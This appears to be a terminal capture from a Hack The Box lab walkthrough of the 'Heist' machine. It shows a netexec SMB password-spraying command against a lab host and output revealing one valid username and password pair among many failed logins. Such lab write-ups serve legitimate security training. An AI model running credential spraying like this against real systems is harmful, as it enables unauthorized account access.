 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Heist]
#nxc smb 10.129.252.157 -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.129.252.157 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk
) (signing:False) (SMBv1:False)
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE